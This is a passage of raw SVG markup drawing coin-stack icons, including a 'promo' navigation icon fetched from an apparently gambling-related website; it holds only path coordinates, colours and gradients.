<path opacity="0.97" d="M55.1481 16.4171L56.4633 17.1881L55.3295 16.5532L54.7399 16.2357L55.1481 16.4171ZM46.5767 2.94774C46.5767 2.17676 46.0778 1.45114 45.0801 0.861571C42.8125 -0.272216 40.1368 -0.272216 37.8692 0.861571C36.8715 1.45114 36.3726 2.17676 36.3726 2.94774V28.7981C34.7853 29.2516 33.2887 29.9319 31.8828 30.7482C28.8896 32.4715 27.3477 34.2403 27.3477 36.009V37.4149C27.3477 39.1836 28.8443 40.9523 31.8828 42.6756C37.9146 46.1677 44.1277 46.1677 50.1594 42.6756C53.1526 40.9523 54.6946 39.1836 54.6946 37.4149V36.8253L55.4202 37.2335L58.7762 39.1836L63.3567 36.5532V15.8276L60.0007 13.8774L56.6447 11.9273L51.6107 9.07019L49.8873 8.07245L46.5767 6.16769V2.94774ZM37.2343 4.58039C36.9168 4.30828 36.6447 3.94547 36.4633 3.53731C36.5994 3.94547 36.8715 4.30828 37.2343 4.58039Z" fill="#391C08"/>
<path d="M54.1501 16.4171L55.5106 17.1881L54.3768 16.5532L53.7873 16.2357L54.1501 16.4171ZM45.4879 3.40125C45.5333 3.2652 45.5786 3.08379 45.5786 2.94774C45.5786 2.17676 45.0798 1.45114 44.082 0.861571C41.8145 -0.272216 39.1387 -0.272216 36.8712 0.861571C35.8734 1.45114 35.3746 2.17676 35.3746 2.94774V28.8434C33.7873 29.2969 32.2907 29.9772 30.8848 30.7935C27.8916 32.5169 26.3496 34.2856 26.3496 36.0543V37.4602C26.3496 39.2289 27.8462 40.9976 30.8848 42.721C36.9165 46.213 43.1297 46.213 49.1614 42.721C52.1546 40.9976 53.6966 39.2289 53.6966 37.4602V36.8706L54.4222 37.2788L57.7782 39.2289L62.3587 36.5985V15.8276L59.0027 13.8774L55.6467 11.9273L50.658 9.07019L48.98 8.11781L45.6693 6.21304V2.94774C45.5786 3.08379 45.5333 3.2652 45.4879 3.40125ZM36.8712 5.03391C36.6444 4.89785 36.4176 4.7618 36.2362 4.58039C35.9188 4.30828 35.6467 3.94547 35.4653 3.53731C35.6013 3.94547 35.8734 4.30828 36.2362 4.58039C36.4176 4.7618 36.6444 4.89785 36.8712 5.03391C37.1433 5.16996 37.4154 5.30601 37.6875 5.39672C37.37 5.30601 37.0979 5.16996 36.8712 5.03391Z" fill="#331500"/>
</g>
<path d="M49.1165 41.315C43.0847 44.807 36.8716 44.807 30.8398 41.315C27.8466 39.5916 26.3047 37.8229 26.3047 36.0542V37.4601C26.3047 39.2288 27.8013 40.9975 30.8398 42.7209C36.8716 46.2129 43.0847 46.2129 49.1165 42.7209C52.1097 40.9975 53.6516 39.2288 53.6516 37.4601V36.0542C53.6516 37.7776 52.155 39.5916 49.1165 41.315Z" fill="url(#paint1_linear_3161_783)"/>
<path d="M49.1165 30.748C43.0847 27.2559 36.8716 27.2559 30.8398 30.748C27.8466 32.4713 26.3047 34.24 26.3047 36.0087C26.3047 37.7774 27.8013 39.5461 30.8398 41.2695C36.8716 44.7616 43.0847 44.7616 49.1165 41.2695C52.1097 39.5461 53.6516 37.7774 53.6516 36.0087C53.6516 34.24 52.155 32.5167 49.1165 30.748Z" fill="#EF5619"/>
<path d="M44.0825 5.03392C41.8149 6.16771 39.1392 6.16771 36.8716 5.03392C35.8739 4.44435 35.375 3.71873 35.375 2.94775V36.145C35.375 36.916 35.8739 37.6416 36.8716 38.2312C39.1392 39.365 41.8149 39.365 44.0825 38.2312C45.0802 37.6416 45.5791 36.916 45.5791 36.145V2.94775C45.5791 3.71873 45.0802 4.44435 44.0825 5.03392Z" fill="url(#paint2_linear_3161_783)"/>
<path d="M44.0825 5.03391C41.8149 6.16769 39.1392 6.16769 36.8716 5.03391C35.8739 4.44434 35.375 3.71871 35.375 2.94774C35.375 2.17676 35.8739 1.45114 36.8716 0.861571C39.1392 -0.272216 41.8149 -0.272216 44.0825 0.861571C45.0802 1.45114 45.5791 2.17676 45.5791 2.94774C45.5791 3.71871 45.0802 4.44434 44.0825 5.03391Z" fill="#CECECE"/>
<path d="M57.7324 39.229V18.458L62.3129 15.8276V36.5533L57.7324 39.229Z" fill="black"/>
<path d="M62.3137 15.8278L45.5336 6.12256C45.3522 6.93889 44.808 7.57381 44.0824 7.93662C43.13 8.43548 42.0416 8.75294 40.9531 8.7983L57.7332 18.4582L62.3137 15.8278Z" fill="#383838"/>
<path d="M57.7324 35.0566L62.3129 32.4262V28.2539L57.7324 30.9296V35.0566Z" fill="#B3B3B3"/>
<path d="M62.3129 19.9546L57.7324 22.6303V26.7573L62.3129 24.1269V19.9546Z" fill="#B3B3B3"/>
<path d="M55.6 11.9272L51.0195 14.603L53.151 15.8275L54.3755 16.5077L58.956 13.8774L55.6 11.9272Z" fill="white"/>
<path d="M48.8891 8.07227L44.3086 10.7027L47.5739 12.6074L47.6646 12.6528L52.2451 10.0224L48.8891 8.07227Z" fill="white"/>
<path d="M51.0195 27.0293L54.3755 28.9794V24.8071L51.0195 22.9023V27.0293Z" fill="#F0F0F0"/>
<path d="M51.0195 31.2016L54.3755 33.1517V28.9794L51.0195 27.0293V31.2016Z" fill="#242424"/>
<path d="M44.3091 10.7026L40.9531 8.79785V12.9248L44.3091 14.8749V10.7026Z" fill="#242424"/>
<path d="M51.0195 22.9023L54.3755 24.8071V20.6801L51.0195 18.73V22.9023Z" fill="#242424"/>
<path d="M51.0201 18.7299V14.6029L47.6641 12.6528V16.7798L51.0201 18.7299Z" fill="#242424"/>
<path d="M47.6646 16.7797V12.6527L44.3086 10.7026V14.875L47.6646 16.7797Z" fill="#F0F0F0"/>
<path d="M54.3755 20.6801V16.5078L51.0195 14.603V18.73L54.3755 20.6801Z" fill="#F0F0F0"/>
<path d="M51.0201 22.9022V18.7299L47.6641 16.7798V20.9521L51.0201 22.9022Z" fill="#F0F0F0"/>
<path d="M47.6646 16.7798L44.3086 14.875V19.002L47.6646 20.9521V16.7798Z" fill="#242424"/>
<path d="M47.6641 25.1245V29.2515L51.0201 31.2016V27.0293L47.6641 25.1245Z" fill="#F0F0F0"/>
<path d="M47.6641 25.1245L51.0201 27.0292V22.9023L47.6641 20.9521V25.1245Z" fill="#242424"/>
<path d="M44.3086 23.1743V27.3013L47.6646 29.2514V25.1244L44.3086 23.1743Z" fill="#242424"/>
<path d="M47.6646 20.9521L44.3086 19.002V23.1743L47.6646 25.1244V20.9521Z" fill="#F0F0F0"/>
<path d="M54.377 20.6801L57.733 22.6303V18.4579L54.377 16.5078V20.6801Z" fill="#242424"/>
<path d="M44.3091 14.8754L40.9531 12.9253V17.0976L44.3091 19.0024V14.8754Z" fill="#F0F0F0"/>
<path d="M54.377 28.9795L57.733 30.9296V26.7572L54.377 24.8071V28.9795Z" fill="#242424"/>
<path d="M54.377 37.2788L57.733 39.229V35.0566L54.377 33.1519V37.2788Z" fill="#242424"/>
<path d="M54.377 24.8072L57.733 26.7573V22.6303L54.377 20.6802V24.8072Z" fill="#F0F0F0"/>
<path d="M51.0195 31.2017V35.3286L54.3755 37.2788V33.1518L51.0195 31.2017Z" fill="#F0F0F0"/>
<path d="M54.377 33.1518L57.733 35.0566V30.9296L54.377 28.9795V33.1518Z" fill="white"/>
<path d="M44.3091 19.0019L40.9531 17.0972V21.2242L44.3091 23.1743V19.0019Z" fill="#242424"/>
<path d="M44.3091 23.1747L40.9531 21.2246V25.3969L44.3091 27.3017V23.1747Z" fill="#F0F0F0"/>
<path d="M44.3086 27.3013V31.4736L47.6646 33.4237V29.2514L44.3086 27.3013Z" fill="#F0F0F0"/>
<path d="M47.6641 29.2515V33.4238L51.0201 35.3286V31.2016L47.6641 29.2515Z" fill="#242424"/>
<path d="M40.9531 25.3965V29.5235L44.3091 31.4736V27.3012L40.9531 25.3965Z" fill="#242424"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_783" x1="0" y1="53.9349" x2="79.9909" y2="53.9349" gradientUnits="userSpaceOnUse">
<stop stop-color="#734000"/>
<stop offset="0.1" stop-color="#784300"/>
<stop offset="0.3" stop-color="#7B4500"/>
<stop offset="0.55" stop-color="#6B3500"/>
<stop offset="0.74" stop-color="#652F00"/>
<stop offset="1" stop-color="#3B0800"/>
</linearGradient>
<linearGradient id="paint1_linear_3161_783" x1="26.3319" y1="40.6716" x2="53.638" y2="40.6716" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF682B"/>
<stop offset="0.07" stop-color="#FF6B2E"/>
<stop offset="0.3" stop-color="#FF6D31"/>
<stop offset="0.55" stop-color="#F65D21"/>
<stop offset="0.74" stop-color="#F3571B"/>
<stop offset="1" stop-color="#C93000"/>
</linearGradient>
<linearGradient id="paint2_linear_3161_783" x1="35.375" y1="21.0164" x2="45.5836" y2="21.0164" gradientUnits="userSpaceOnUse">
<stop stop-color="#E0E0E0"/>
<stop offset="0.1" stop-color="#E5E3E4"/>
<stop offset="0.3" stop-color="#E8E5E6"/>
<stop offset="0.55" stop-color="#D8D5D6"/>
<stop offset="0.74" stop-color="#D2CFD0"/>
<stop offset="1" stop-color="#A8A8A8"/>
</linearGradient>
<clipPath id="clip0_3161_783">
<rect width="80" height="69.3424" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bola389id.com/themes/1/img/navigation/promo.svg
body_size: 16885
content:
<svg width="81" height="70" viewBox="0 0 81 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_4054)">
<path d="M67.2563 30.7533C49.6257 20.5308 31.3743 20.5308 13.7437 30.7533C4.88696 35.8852 0.5 41.0585 0.5 46.2318C0.5 51.4051 4.88696 56.5784 13.7437 61.7103C31.3743 71.9328 49.6257 71.9328 67.2563 61.7103C76.113 56.6198 80.5 51.4465 80.5 46.2318C80.5 41.0171 76.113 35.8852 67.2563 30.7533Z" fill="#949494"/>
<path d="M67.2563 30.7533C49.6257 20.5308 31.3743 20.5308 13.7437 30.7533C4.88696 35.8852 0.5 41.0585 0.5 46.2318C0.5 51.4051 4.88696 56.5784 13.7437 61.7103C31.3743 71.9328 49.6257 71.9328 67.2563 61.7103C76.113 56.6198 80.5 51.4465 80.5 46.2318C80.5 41.0171 76.113 35.8852 67.2563 30.7533Z" fill="#2E2E2E"/>
<path d="M67.2563 53.9712C49.6257 64.1937 31.3743 64.1937 13.7437 53.9712C4.88696 48.8393 0.5 43.666 0.5 38.4927V46.1906C0.5 51.3639 4.88696 56.5372 13.7437 61.6691C31.3743 71.8915 49.6257 71.8915 67.2563 61.6691C76.113 56.5786 80.5 51.4052 80.5 46.1906V38.4927C80.4586 43.666 76.113 48.8393 67.2563 53.9712Z" fill="url(#paint0_linear_3165_4054)"/>
<path d="M67.2563 23.0555C49.6257 12.8331 31.3743 12.8331 13.7437 23.0555C4.88696 28.1874 0.5 33.3607 0.5 38.534C0.5 43.7073 4.88696 48.8807 13.7437 54.0126C31.3743 64.235 49.6257 64.235 67.2563 54.0126C76.113 48.922 80.5 43.7073 80.5 38.534C80.5 33.3607 76.113 28.1874 67.2563 23.0555Z" fill="#37384F"/>
<mask id="mask0_3165_4054" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="14" width="81" height="49">
<path d="M67.256 22.7247C49.6253 12.2539 31.3739 12.2539 13.7433 22.7247C4.92798 27.9807 0.541016 33.2782 0.541016 38.5757C0.541016 43.8731 4.92798 49.1706 13.7847 54.4267C31.4153 64.8975 49.6667 64.8975 67.2973 54.4267C76.154 49.212 80.541 43.8731 80.541 38.5757C80.541 33.2782 76.1127 27.9807 67.256 22.7247Z" fill="white"/>
</mask>
<g mask="url(#mask0_3165_4054)">
<path opacity="0.03" d="M85.9209 1.07954C85.6312 0.996772 85.3829 0.996772 85.0932 0.996772C85.3829 0.996772 85.6312 1.03816 85.9209 1.07954ZM81.1614 4.43185C80.789 5.1768 80.582 5.96315 80.4993 6.74949C80.5407 5.96315 80.789 5.1768 81.1614 4.43185C81.2856 4.10075 81.4925 3.81105 81.6581 3.56273C81.4512 3.85244 81.2856 4.10075 81.1614 4.43185ZM62.5375 7.99108C61.9995 8.69465 61.7926 9.64654 62.1237 10.557C61.8754 9.64654 61.9995 8.65326 62.5375 7.99108C62.6203 7.90831 62.7031 7.74276 62.8686 7.70138C62.9514 7.65999 63.0756 7.6186 63.2411 7.6186L62.5375 7.99108ZM87.4936 10.2259C85.5898 5.7976 83.4377 5.01126 81.6581 6.04592C81.6995 5.63205 81.8236 5.21819 82.0306 4.84571C82.403 4.14214 82.9411 3.56273 83.5619 3.06609L86.3348 4.68017L87.4936 3.76966C87.328 2.52807 86.8728 1.65895 86.1692 1.28648L80.1682 -2.23137C79.6715 -2.52108 79.0921 -2.56246 78.5541 -2.35553C77.2297 -1.98305 75.864 -0.700073 75.0776 0.955385C74.581 1.94866 74.2913 3.10748 74.3327 4.22491L73.5877 3.76966L71.8909 4.76294C70.401 3.02471 68.9524 2.11421 67.9178 2.735L61.9167 6.33562C61.7512 6.45978 61.5443 6.62533 61.4201 6.79087C60.5096 8.03247 60.4682 9.52238 61.1304 11.2192L59.806 12.0056L59.3508 12.2953L48.7559 18.5446V26.077L50.2458 26.9461V37.5824L61.9167 44.4525L63.6964 45.4872L73.6291 51.3641L83.5619 45.4872L87.0383 43.3765L96.9711 37.4996V26.8219L98.461 25.9528V18.3791L88.1144 12.2539C88.0316 11.5503 87.8247 10.8467 87.4936 10.2259Z" fill="#F8F8F8"/>
<path opacity="0.06" d="M84.9267 1.07954C84.637 0.996772 84.3887 0.996772 84.099 0.996772C84.306 0.996772 84.637 1.03816 84.9267 1.07954ZM80.1673 4.43185C79.7948 5.1768 79.5879 5.96315 79.5051 6.74949C79.5051 5.96315 79.7534 5.1768 80.1673 4.43185C80.2915 4.10075 80.4984 3.81105 80.6639 3.56273C80.457 3.85244 80.2501 4.10075 80.1673 4.43185ZM61.5434 7.99108C61.0054 8.69465 60.7985 9.64654 61.1295 10.557C60.8398 9.64654 60.964 8.65326 61.5434 7.99108C61.6262 7.90831 61.709 7.74276 61.8745 7.70138C61.9573 7.65999 62.0814 7.6186 62.247 7.6186L61.5434 7.99108ZM86.4994 10.2259C84.5957 5.83899 82.4436 5.05264 80.6639 6.04592C80.7053 5.63205 80.8295 5.21819 81.0364 4.84571C81.4089 4.14214 81.9469 3.56273 82.5677 3.06609L85.3406 4.68017L86.4994 3.76966C86.3339 2.52807 85.8786 1.65895 85.1751 1.28648L79.174 -2.23137C78.6774 -2.52108 78.098 -2.56246 77.56 -2.35553C76.2356 -1.98305 74.8698 -0.700073 74.0835 0.955385C73.5869 1.94866 73.2972 3.10748 73.3385 4.22491L72.5936 3.76966L70.8967 4.76294C69.4068 3.02471 67.9583 2.11421 66.9236 2.735L60.9226 6.25285C60.7571 6.37701 60.5501 6.54256 60.426 6.7081C59.5155 7.94969 59.4741 9.43961 60.1363 11.1365L58.8119 11.9228L58.3567 12.2125L47.7617 18.5032V26.0356L49.2516 26.9047V37.541L60.9226 44.4112L62.7022 45.4458L72.635 51.3227L82.5677 45.4458L86.0442 43.3351L95.9355 37.4168V26.8219L97.4255 25.9528V18.3791L87.0375 12.2539C87.0375 11.5503 86.8305 10.8467 86.4994 10.2259Z" fill="#F1F1F2"/>
<path opacity="0.09" d="M83.8502 1.07954C83.5605 0.996772 83.3122 0.996772 83.0225 0.996772C83.3536 0.996772 83.6433 1.03816 83.8502 1.07954ZM79.0908 4.43185C78.7183 5.1768 78.5114 5.96315 78.4286 6.74949C78.5114 5.96315 78.7597 5.1768 79.0908 4.43185C79.2149 4.10075 79.4219 3.81105 79.5874 3.56273C79.4219 3.85244 79.2977 4.10075 79.0908 4.43185ZM60.5083 7.99108C59.9702 8.69465 59.7633 9.64654 60.0944 10.5157C59.8461 9.60515 60.0116 8.65326 60.5083 7.99108C60.591 7.86692 60.6738 7.74276 60.8393 7.65999C60.9221 7.6186 61.0463 7.57722 61.2118 7.57722L60.5083 7.99108ZM85.4643 10.2259C83.5605 5.83899 81.4084 5.05264 79.6288 6.04592C79.6702 5.63205 79.7943 5.21819 80.0013 4.84571C80.3737 4.14214 80.9118 3.56273 81.5326 3.06609L84.3055 4.68017L85.4643 3.76966C85.2987 2.52807 84.8435 1.65895 84.1399 1.28648L78.1389 -2.23137C77.6422 -2.52108 77.0628 -2.56246 76.5248 -2.35553C75.2004 -1.98305 73.8347 -0.700073 73.0483 0.955385C72.5517 1.94866 72.262 3.10748 72.3034 4.22491L71.5584 3.76966L69.8616 4.76294C68.3717 3.02471 66.9231 2.11421 65.8885 2.735L59.8875 6.25285C59.7219 6.37701 59.515 6.54256 59.3908 6.7081C58.4803 7.94969 58.3975 9.43961 59.1011 11.1365L57.7767 11.9228L57.3215 12.2125L46.7266 18.5032V26.0356L48.2165 26.9047V37.541L59.8875 44.4112L61.6671 45.4458L71.5998 51.3227L81.5326 45.4458L85.009 43.3351L94.9418 37.4582V26.8219L96.4317 25.9528V18.3791L86.0851 12.2539C86.0437 11.5503 85.8368 10.8467 85.4643 10.2259Z" fill="#EAEAEB"/>
<path opacity="0.12" d="M82.8573 1.07931C82.5676 0.996537 82.3193 0.996537 82.0295 0.996537C82.2779 0.996537 82.609 1.03792 82.8573 1.07931ZM78.0978 4.43161C78.222 4.10052 78.4289 3.81081 78.5945 3.5625C78.4289 3.8522 78.1806 4.10052 78.0978 4.43161ZM59.5567 7.90807C59.0187 8.61164 58.8117 9.56353 59.1428 10.474C58.8531 9.6463 59.0187 8.65303 59.5567 7.90807C59.6395 7.8253 59.7223 7.65975 59.8878 7.61837C59.9706 7.57698 60.0947 7.5356 60.2603 7.5356L59.5567 7.90807ZM84.5127 10.1429C82.609 5.75598 80.4569 4.96964 78.6772 5.96291C78.7186 5.54905 78.8428 5.13518 79.0497 4.7627C79.4222 4.05913 79.9602 3.47972 80.581 2.98309L83.3539 4.59716L84.5127 3.68666C84.3472 2.44506 83.8919 1.57595 83.1884 1.20347L77.1873 -2.31438C76.6907 -2.60408 76.1113 -2.64547 75.5733 -2.43854C74.2489 -2.06606 72.8831 -0.783081 72.0968 0.872377C71.6002 1.86565 71.3105 3.02447 71.3518 4.14191L70.6069 3.68666L68.9928 4.67993C67.5029 2.9417 66.0544 2.0312 65.0197 2.65199L59.0187 6.25262C58.8531 6.37677 58.6462 6.54232 58.522 6.70787C57.6115 7.94946 57.5288 9.43937 58.2323 11.1362L56.908 11.9226L56.4527 12.2123L45.8164 18.503V26.0353L47.3063 26.9045V37.5408L59.0187 44.4523L60.7983 45.487L70.731 51.3638L80.6638 45.487L84.1403 43.3763L94.0316 37.4166V26.8217L95.5215 25.9526V18.3788L85.1749 12.2537C85.0094 11.5501 84.7611 10.8465 84.5127 10.1429Z" fill="#E3E3E5"/>
<path opacity="0.15" d="M81.8221 1.07943C81.5324 0.996654 81.2841 0.996654 80.9944 0.996654C81.3255 0.996654 81.6152 1.03804 81.8221 1.07943ZM77.0627 4.43173C76.6902 5.17669 76.4833 5.96303 76.4005 6.74937C76.5247 5.96303 76.7316 5.17669 77.0627 4.43173C77.1868 4.10064 77.3938 3.81093 77.5593 3.56261C77.4352 3.85232 77.2282 4.10064 77.0627 4.43173ZM58.5629 7.90819C58.0249 8.61176 57.818 9.56365 58.1491 10.4742C57.818 9.64642 58.0249 8.65315 58.5629 7.90819C58.6457 7.82542 58.7285 7.65987 58.894 7.61849C58.9768 7.5771 59.101 7.53571 59.2665 7.53571L58.5629 7.90819ZM83.519 10.1431C81.6152 5.75609 79.4631 4.96975 77.6835 5.96303C77.7249 5.54916 77.849 5.1353 78.056 4.76282C78.4284 4.05925 78.9665 3.47984 79.5873 2.9832L82.3601 4.59727L83.519 3.68677C83.3534 2.44518 82.8982 1.57606 82.1946 1.20359L76.2349 -2.27288C75.7383 -2.56258 75.1589 -2.60397 74.6209 -2.39703C73.2965 -2.02456 71.9308 -0.741577 71.1444 0.913881C70.6478 1.90716 70.3581 3.06598 70.3995 4.18341L69.6545 3.72816L67.9577 4.72143C66.4677 2.9832 65.0192 2.0727 63.9846 2.6935L57.9421 6.29412C57.7766 6.41828 57.5697 6.58382 57.4455 6.74937C56.535 7.99096 56.4522 9.48088 57.1558 11.1777L55.8314 11.9641L55.3762 12.2538L44.7812 18.5031V26.0355L46.2712 26.9046V37.5409L57.9421 44.411L59.7218 45.4457L69.6545 51.3226L79.5873 45.4457L83.0637 43.335L92.9551 37.4581V26.8218L94.445 25.9527V18.379L84.0984 12.2538C84.0156 11.5502 83.7673 10.8466 83.519 10.1431Z" fill="#DCDCDE"/>
<path opacity="0.18" d="M80.8717 1.07954C80.582 0.996772 80.3337 0.996772 80.044 0.996772C80.3337 0.996772 80.6234 1.03816 80.8717 1.07954ZM76.1122 4.43185C75.7398 5.1768 75.5328 5.96315 75.4501 6.74949C75.4915 5.96315 75.6984 5.1768 76.1122 4.43185C76.2364 4.10075 76.4433 3.81105 76.6089 3.56273C76.402 3.85244 76.2364 4.10075 76.1122 4.43185ZM57.5711 7.99108C57.0331 8.69465 56.8262 9.64654 57.1573 10.557C56.8262 9.64654 56.9917 8.65326 57.5711 7.99108C57.6539 7.90831 57.7367 7.74276 57.9022 7.70138C57.985 7.65999 58.1091 7.6186 58.2747 7.6186L57.5711 7.99108ZM82.5271 10.2259C80.6234 5.83899 78.4713 5.05264 76.6917 6.04592C76.733 5.63205 76.8572 5.21819 77.0641 4.84571C77.4366 4.14214 77.9746 3.56273 78.5954 3.06609L81.3683 4.68017L82.5271 3.76966C82.3616 2.52807 81.9064 1.65895 81.2028 1.28648L75.2017 -2.23137C74.7051 -2.52108 74.1257 -2.56246 73.5877 -2.35553C72.2633 -1.98305 70.8976 -0.700073 70.1112 0.955385C69.6146 1.94866 69.3249 3.10748 69.3663 4.22491L68.6213 3.76966L66.9245 4.76294C65.4345 3.02471 63.986 2.11421 62.9514 2.735L56.9503 6.25285C56.7848 6.37701 56.5778 6.54256 56.4537 6.7081C55.5432 7.94969 55.4604 9.43961 56.164 11.1365L54.8396 11.8814L54.3844 12.1711L43.748 18.5032V26.0356L45.238 26.9047V37.541L56.9089 44.4112L58.6886 45.4458L68.6213 51.3227L78.5541 45.4458L82.0305 43.3351L91.9633 37.4582V26.8219L93.4532 25.9528V18.3791L83.1066 12.2539C82.9824 11.5503 82.7341 10.8467 82.5271 10.2259Z" fill="#D5D5D8"/>
<path opacity="0.21" d="M79.7951 1.07954C79.5054 0.996772 79.2571 0.996772 78.9674 0.996772C79.3399 0.996772 79.5468 1.03816 79.7951 1.07954ZM75.0357 4.43185C74.6632 5.1768 74.4563 5.96315 74.3735 6.74949C74.4977 5.96315 74.7046 5.1768 75.0357 4.43185C75.1599 4.10075 75.3668 3.81105 75.5323 3.56273C75.4496 3.85244 75.2426 4.10075 75.0357 4.43185ZM56.536 7.99108C55.9979 8.69465 55.791 9.64654 56.1221 10.557C55.791 9.64654 55.9979 8.65326 56.536 7.99108C56.6187 7.90831 56.7015 7.74276 56.8671 7.70138C56.9498 7.65999 57.074 7.6186 57.2395 7.6186L56.536 7.99108ZM81.4506 10.2259C79.5468 5.83899 77.3947 5.05264 75.6151 6.04592C75.6565 5.63205 75.7807 5.21819 75.9876 4.84571C76.3601 4.14214 76.8981 3.56273 77.5189 3.06609L80.3332 4.68017L81.492 3.76966C81.3264 2.52807 80.8712 1.65895 80.1676 1.28648L74.1666 -2.23137C73.67 -2.52108 73.0905 -2.56246 72.5525 -2.35553C71.2282 -1.98305 69.8624 -0.700073 69.0761 0.955385C68.5794 1.94866 68.2897 3.10748 68.3311 4.22491L67.5861 3.76966L65.8893 4.76294C64.3994 3.02471 62.9509 2.11421 61.9162 2.735L55.9152 6.33562C55.7496 6.45978 55.5427 6.62533 55.4185 6.79087C54.508 8.03247 54.4253 9.52238 55.1288 11.2192L53.8045 12.0056L53.3492 12.2953L42.7129 18.5446V26.077L44.2028 26.9461V37.5824L55.8738 44.4525L57.6534 45.4872L67.5861 51.4055L77.5189 45.5286L80.9954 43.4179L90.9281 37.4996V26.8219L92.418 25.9528V18.3791L82.0714 12.2539C81.9886 11.5503 81.7817 10.8467 81.4506 10.2259Z" fill="#CECED1"/>
<path opacity="0.24" d="M78.8436 1.07931C78.5539 0.996536 78.3056 0.996536 78.0159 0.996536C78.3056 0.996536 78.5953 1.03792 78.8436 1.07931ZM74.0842 4.43161C73.7117 5.17657 73.5047 5.96291 73.422 6.74925C73.422 5.96291 73.6703 5.17657 74.0842 4.43161C74.2083 4.10052 74.4153 3.81081 74.5808 3.5625C74.3325 3.8522 74.2083 4.10052 74.0842 4.43161ZM55.543 7.90807C55.005 8.61164 54.7981 9.56353 55.1292 10.474C54.7981 9.6463 54.9636 8.65303 55.543 7.90807C55.6258 7.8253 55.7086 7.65975 55.8741 7.61837C55.9569 7.57698 56.0811 7.53559 56.2466 7.53559L55.543 7.90807ZM80.4577 10.1429C78.5539 5.75598 76.4018 4.96963 74.6222 5.96291C74.6636 5.54904 74.7877 5.13518 74.9947 4.7627C75.3671 4.05913 75.9052 3.47972 76.526 2.98309L79.2988 4.59716L80.4577 3.68666C80.2921 2.44506 79.8369 1.57595 79.1333 1.20347L73.1323 -2.31438C72.6356 -2.60408 72.0562 -2.64547 71.5182 -2.43854C70.1938 -2.06606 68.8281 -0.783081 68.0417 0.872377C67.5451 1.86565 67.2554 3.02447 67.2968 4.14191L66.5518 3.68666L64.855 4.67993C63.4065 2.90031 61.9579 1.98981 60.9233 2.56922L54.9222 6.16984C54.7567 6.294 54.5498 6.45955 54.4256 6.62509C53.5151 7.86669 53.4323 9.3566 54.1359 11.0534L52.8115 11.8398L52.3563 12.1295L41.8027 18.3788V25.9112L43.2926 26.7803V37.4166L54.9636 44.2868L56.7432 45.3214L66.676 51.1983L76.6087 45.3214L80.0852 43.2107L90.0179 37.3338V26.8217L91.5078 25.9526V18.3788L81.1612 12.2536C80.9957 11.5501 80.7888 10.8465 80.4577 10.1429Z" fill="#C7C7CB"/>
<path opacity="0.27" d="M77.8498 1.07954C77.5601 0.996772 77.3118 0.996772 77.0221 0.996772C77.3118 0.996772 77.5187 1.03816 77.8498 1.07954ZM73.0904 4.43185C72.7179 5.1768 72.511 5.96315 72.4282 6.74949C72.4696 5.96315 72.7179 5.1768 73.0904 4.43185C73.2145 4.10075 73.4215 3.81105 73.587 3.56273C73.3801 3.85244 73.2145 4.10075 73.0904 4.43185ZM54.5079 7.99108C53.9699 8.69465 53.7629 9.64654 54.094 10.557C53.8043 9.64654 53.9285 8.65326 54.5079 7.99108C54.5906 7.90831 54.6734 7.74276 54.839 7.70138C54.9217 7.65999 55.0459 7.6186 55.2114 7.6186L54.5079 7.99108ZM79.4639 10.2259C77.5601 5.83899 75.408 5.05264 73.6284 6.04592C73.6698 5.63205 73.794 5.21819 74.0009 4.84571C74.3734 4.14214 74.9114 3.56273 75.5322 3.06609L78.3051 4.68017L79.4639 3.76966C79.2984 2.52807 78.8431 1.65895 78.1395 1.28648L72.1385 -2.23137C71.6419 -2.52108 71.0625 -2.56246 70.5244 -2.35553C69.2001 -1.98305 67.8343 -0.700073 67.048 0.955385C66.5513 1.94866 66.2616 3.10748 66.303 4.22491L65.5581 3.76966L63.8612 4.76294C62.3713 3.02471 60.9228 2.11421 59.8881 2.735L53.8871 6.25285C53.7215 6.37701 53.5146 6.54256 53.3904 6.7081C52.4799 7.94969 52.3972 9.43961 53.1007 11.1365L51.7764 11.9228L51.3211 12.2125L40.7676 18.3791V25.9114L42.2575 26.7805V37.4168L53.9285 44.287L55.7081 45.3217L65.6408 51.1985L75.5736 45.3217L79.05 43.2109L88.9414 37.3755V26.8219L90.4313 25.9528V18.3791L80.0847 12.2539C79.9605 11.5503 79.7536 10.8467 79.4639 10.2259Z" fill="#C0C1C4"/>
<path opacity="0.3" d="M76.8576 1.07954C76.5679 0.996772 76.3196 0.996772 76.0299 0.996772C76.2782 0.996772 76.5679 1.03816 76.8576 1.07954ZM72.0982 4.43185C71.7257 5.1768 71.5188 5.96315 71.436 6.74949C71.4774 5.96315 71.7257 5.1768 72.0982 4.43185C72.2224 4.10075 72.4293 3.81105 72.5948 3.56273C72.3879 3.85244 72.2224 4.10075 72.0982 4.43185ZM53.5157 7.99108C52.9777 8.69465 52.7707 9.64654 53.1018 10.557C52.8121 9.64654 52.9363 8.65326 53.5157 7.99108C53.5985 7.90831 53.6812 7.74276 53.8468 7.70138C53.9296 7.65999 54.0537 7.6186 54.2193 7.6186L53.5157 7.99108ZM78.4303 10.2259C76.5266 5.7976 74.3745 5.01126 72.5948 6.04592C72.6362 5.63205 72.7604 5.21819 72.9673 4.84571C73.3398 4.14214 73.8778 3.56273 74.4986 3.06609L77.2715 4.68017L78.4303 3.76966C78.2648 2.52807 77.8095 1.65895 77.106 1.28648L71.1049 -2.23137C70.6083 -2.52108 70.0289 -2.56246 69.4909 -2.35553C68.1665 -1.98305 66.8007 -0.700073 66.0144 0.955385C65.5178 1.94866 65.2281 3.10748 65.2694 4.22491L64.5245 3.76966L62.8276 4.76294C61.3791 3.02471 59.8892 2.11421 58.8545 2.735L52.8535 6.33562C52.688 6.45978 52.481 6.62533 52.3569 6.79087C51.4464 8.03247 51.3636 9.52238 52.0672 11.2192L50.7428 12.0056L50.2875 12.2953L39.7754 18.3791V25.9114L41.2653 26.7805V37.4168L52.9363 44.287L54.7159 45.3217L64.6486 51.1985L74.5814 45.3217L78.0579 43.2109L87.9906 37.3341V26.8219L89.4805 25.9528V18.3791L79.1339 12.2539C78.9684 11.5503 78.7614 10.8467 78.4303 10.2259Z" fill="#B9BABE"/>
